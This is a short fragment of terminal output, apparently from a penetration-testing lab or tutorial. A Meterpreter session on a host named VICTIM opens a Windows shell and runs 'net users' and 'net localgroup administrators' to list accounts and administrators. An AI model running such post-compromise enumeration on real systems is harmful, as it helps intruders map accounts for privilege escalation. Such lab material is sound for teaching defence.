 meterpreter > shell
Process 1368 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\VICTIM
admin                    Administrator            Guest
The command completed successfully.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/d
omain
Members
admin
Administrator
The command completed successfully.